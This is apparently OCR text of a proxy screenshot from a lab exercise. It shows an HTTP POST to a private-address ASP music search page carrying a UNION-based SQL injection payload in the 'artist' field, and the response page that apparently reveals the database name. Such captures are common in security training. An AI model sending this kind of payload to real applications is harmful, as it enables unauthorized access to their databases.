 6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://192.168.230.140
0 Connection: keep-alive
1 Referer: http://192.168.230.140/search.asp
2 Cookie: ASPSESSIONIDASACQQAA=NOKJLPHAJPJHLGPNCANNFIPG; ASPSESSIONIDCSBBQRDD=
IFIHMAIALBLBBBPFCEACBCCL; ASPSESSIONIDSSBCSSBC=LIEFNCIABBOBKKMLBMOOPIJL;
ASPSESSIONIDACSCQSAD=CEIDMEIAAGCGJLOBNECBEPFG
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 artist=%27union+select+db_name(),2%3B--
18 <br>
<br>
<br>
19 </p1>
20
21 Perform a search based on artist name
22 <form name="Artist search" action="search.asp" method="post">
23 Artist name: <input type="text" name="artist">
24 <input type="submit" value="Search">
25 </form>
26 <br>
27 Results for artist search<br>
<br>
Song name: music - From the year: 2<br>
28 <br>
29 <br>
30 Perform a search based on song name
31 <form name="Song search" action="search.asp" method="post">
32 Song name: <input type="text" name="song">
33 <input type="submit" value="Search">
34 </form>
35 <br>
36
37
38
39